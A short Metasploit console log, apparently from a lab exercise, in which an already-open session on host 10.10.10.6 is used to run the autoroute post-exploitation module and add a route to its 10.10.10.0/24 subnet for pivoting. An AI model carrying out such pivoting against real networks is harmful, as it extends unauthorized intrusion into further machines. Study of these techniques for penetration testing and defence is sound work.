 msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
   NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
   SESSION                   yes       The session to run this module on
   SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 10.10.10.6
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >